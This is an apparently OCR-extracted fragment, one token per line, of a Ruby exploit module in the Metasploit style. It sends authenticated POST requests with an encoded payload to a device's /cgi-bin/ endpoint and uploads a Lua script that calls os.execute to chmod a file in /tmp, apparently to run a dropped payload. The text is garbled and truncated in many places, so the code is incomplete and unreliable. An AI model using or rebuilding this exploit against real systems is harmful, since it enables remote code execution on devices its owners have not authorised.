
'AUTH_PASS'
=
>
 datastore
}
,
'cookie'
=
>
"
#{
sysauth
}
'data'
=
>
 payload
.
enc
}
)
if
 res
.
nil
?
||
 res
.
code 
!=
205
fail_with
(
Failure
:
:
NotFound
,
end
# Upload the lua script that e
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
"/cgi-bin/l
'headers'
=
>
{
'AUTH_USER'
=
>
 datastore
'AUTH_PASS'
=
>
 datastore
}
,
'cookie'
=
>
"
#{
sysauth
}
'data'
=
>
 "
#!/usr/bin/
os
.
execute
(
'/bin/chmod +x /tmp/pay